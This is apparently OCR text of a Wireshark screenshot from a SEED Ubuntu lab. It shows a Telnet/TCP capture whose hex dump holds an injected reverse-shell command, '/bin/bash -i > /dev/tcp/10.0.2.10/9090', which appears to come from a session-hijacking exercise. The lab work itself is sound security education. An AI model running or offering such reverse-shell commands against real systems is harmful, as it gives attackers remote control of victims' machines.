 SEEDUbuntuA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Wireshark En 2:57 AM
Capturing from enp0s3
tcp Expression… +
No. Time Source Destination Protocol Length Info
111 2019-02-12 02:56:21.5074378… 10.0.2.11 10.0.2.12 TCP 78 [TC
112 2019-02-12 02:56:21.5102523… 10.0.2.11 10.0.2.12 TCP 169 [TC
117 2019-02-12 02:56:24.8065330… 10.0.2.11 10.0.2.12 TCP 169 [TC
118 2019-02-12 02:56:24.9632070… 10.0.2.12 10.0.2.11 TELNET 67 [TC
119 2019-02-12 02:56:24.9632889… 10.0.2.11 10.0.2.12 TCP 78 [TC
120 2019-02-12 02:56:31.4628713… 10.0.2.11 10.0.2.12 TCP 169 [TC
121 2019-02-12 02:56:31.6185767… 10.0.2.12 10.0.2.11 TELNET 67 [TC
122 2019-02-12 02:56:31.6186522… 10.0.2.11 10.0.2.12 TCP 78 [TC
123 2019-02-12 02:56:44.7743387… 10.0.2.11 10.0.2.12 TCP 169 [TC
124 2019-02-12 02:56:44.9310025… 10.0.2.12 10.0.2.11 TELNET 67 [TC
125 2019-02-12 02:56:44.9310780… 10.0.2.11 10.0.2.12 TCP 78 [TC
Transmission Control Protocol, Src Port: 23, Dst Port: 36758, Seq: 2338932819, Ack: 1393753920
Source Port: 23
Destination Port: 36758
[Stream index: 0]
[TCP Segment Len: 103]
Sequence number: 2338932819
[Next sequence number: 2338932922]
Acknowledgment number: 1393753920
Header Length: 32 bytes
Flags: 0x018 (PSH, ACK)
0000 08 00 27 bd 27 7a 08 00 27 8b 71 bb 08 00 45 10 ..'.'z.. '.q...E.
0010 00 9b 64 48 40 00 40 06 bd ee 0a 00 02 0b 0a 00 ..dH@.@. ........
0020 02 0c 00 17 8f 96 8b 69 48 53 53 12 ff 40 80 18 .......i HSS..@..
0030 00 eb 0a c8 00 00 01 01 08 0a 00 db 3a 40 00 d9 ........ ....:@..
0040 59 5e 64 0d 0a 61 61 62 63 64 3a 20 63 6f 6d 6d Y^d..aab cd: comm
0050 61 6e 64 20 6e 6f 74 20 66 6f 75 6e 64 0d 0a 5b and not found..[
0060 30 32 2f 31 32 2f 31 39 5d 73 65 65 64 40 56 4d 02/12/19 ]seed@VM
0070 3a 7e 24 20 2f 62 69 6e 2f 62 61 73 68 20 2d 69 :~$ /bin /bash -i
0080 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 > /dev/ tcp/10.0
0090 2e 32 2e 31 30 2f 39 30 39 30 20 32 3e 26 31 20 .2.10/90 90 2>&1
00a0 30 3c 20 0d 00 26 31 0d 0a 0< ..&1. .
A data segment used in reas…cp.segment_data), 103 bytes Packets: 125 · Displayed: 105 (84.0%) Profile: Default